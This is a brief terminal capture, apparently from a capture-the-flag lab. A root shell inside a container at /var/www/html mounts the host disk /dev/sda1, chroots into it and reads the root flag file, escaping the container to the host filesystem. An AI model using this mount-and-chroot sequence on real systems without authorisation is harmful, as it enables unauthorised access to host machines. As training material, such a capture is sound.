 root@d7cdcd846c8a:/var/www/html# mkdir /test
mkdir /test
root@d7cdcd846c8a:/var/www/html# mount /dev/sda1 /test
mount /dev/sda1 /test
root@d7cdcd846c8a:/var/www/html# chroot /test
chroot /test
root@d7cdcd846c8a:/# ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swapfile  usr  vmlinuz.old
root@d7cdcd846c8a:/# cd roo     ^H
cd root
root@d7cdcd846c8a:~# ls
ls
root.txt  snap
root@d7cdcd846c8a:~# cat root.txt
cat root.txt
moonsec_flag{182be0c5cdcd5072bb1864cdee4d3d6e}
root@d7cdcd846c8a:~#